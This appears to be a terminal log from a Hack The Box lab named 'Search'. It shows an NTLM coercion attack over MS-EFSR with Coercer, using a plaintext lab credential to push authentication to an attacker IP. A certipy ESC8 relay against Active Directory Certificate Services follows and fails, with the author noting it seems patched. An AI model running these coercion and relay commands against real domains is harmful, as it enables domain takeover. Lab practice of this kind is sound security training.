┌──(kali㉿kali)-[~/archive/htb/labs/search]
└─$ coercer coerce -u hope.sharp -p 'IsolationIsKey?' -d SEARCH.HTB -t $IP --dc-ip $IP -l 10.10.14.7
______
/ ____/___ ___ _____________ _____
/ / / __ \/ _ \/ ___/ ___/ _ \/ ___/
/ /___/ /_/ / __/ / / /__/ __/ / v2.4.3
\____/\____/\___/_/ \___/\___/_/ by @podalirius_
[info] Starting coerce mode
[info] Scanning target 10.10.11.129
[*] dcerpc portmapper discovered ports: 49664,49665,49666,49667,52998,50377,49741,49678,49682,49781,49694
[+] SMB named pipe '\PIPE\efsrpc' is accessible!
[+] Successful bind to interface (df1941c5-fe89-4e79-bf10-463657acf44d, 1.0)!
[>] (-testing-) MS-EFSR──>EfsRpcAddUsersToFile(FileName='\\10.10.14.7\cNKVKjtx\ [+] (ERROR_BAD_NETPATH) MS-EFSR──>EfsRpcAddUsersToFile(FileName='\\10.10.14.7\cNKVKjtx\file.txt\x00')
┌──(kali㉿kali)-[~/archive/htb/labs/search]
└─$ certipy relay -ca search-RESEARCH-CA -target $IP -template DomainController
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] targeting http://10.10.11.129/certsrv/certfnsh.asp (ESC8)
[*] listening on 0.0.0.0:445
SEARCH\RESEARCH$
[-] Got unauthorized response from AD CSThe relayed account is the DomainController account, using the DomainController template, but it still failed.
It seems to be patched.